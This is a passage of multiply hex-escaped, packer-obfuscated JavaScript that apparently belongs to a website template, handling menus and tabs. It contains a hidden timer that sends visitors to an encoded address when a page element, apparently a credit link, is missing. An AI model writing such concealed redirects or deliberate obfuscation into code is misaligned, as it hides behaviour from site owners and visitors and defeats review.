c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\